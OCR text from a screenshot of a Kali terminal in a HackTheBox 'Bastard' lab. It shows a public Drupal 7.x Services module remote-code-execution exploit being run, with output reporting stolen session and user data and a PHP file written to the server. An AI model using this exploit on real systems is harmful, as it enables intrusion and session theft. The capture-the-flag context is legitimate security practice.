 kali@kali: ~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit
kali@kali:~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit$ php exploit1.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://127.0.0.1:8000/test1.php
kali@kali:~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit$
Burp Suite ... cherry.ctd ... Mozilla Fir... /home/kali... /home/kali... /home/kali... /home/kali... /home/kali... /home/kali... kali@kali: ... kali@kali: ... scans - Fil... 07:07 AM